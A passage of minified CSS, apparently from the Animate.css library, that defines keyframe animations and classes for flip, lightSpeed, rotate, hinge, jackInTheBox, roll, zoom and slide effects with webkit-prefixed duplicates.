fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes 